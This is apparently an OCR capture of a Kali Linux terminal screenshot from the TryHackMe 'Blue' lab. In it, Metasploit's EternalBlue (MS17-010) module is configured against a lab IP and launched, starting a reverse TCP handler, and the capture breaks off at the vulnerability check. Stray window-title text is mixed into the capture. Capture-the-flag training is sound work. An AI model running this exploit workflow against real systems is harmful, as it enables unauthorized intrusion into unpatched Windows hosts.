 root@kali: ~/tryhackme/blue
root@kali: ~/Downloads 169x4
Sun Jun 14 04:33:35 2020 /sbin/ip route add 10.10.0.0/16 metric 1000 via 10.8.0.1
Sun Jun 14 04:33:35 2020 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
Sun Jun 14 04:33:35 2020 Initialization Sequence Completed
root@kali: ~/tryhackme/blue 169x32
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Bash Lamp - TJ
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.247.43
RHOSTS => 10.10.247.43
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.42.47:4444
[*] 10.10.247.43:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
TryHackMe | Blue - Mozi... *notes.txt (~/tryhackme/... root@kali: ~/tryhackme/... 04:45 AM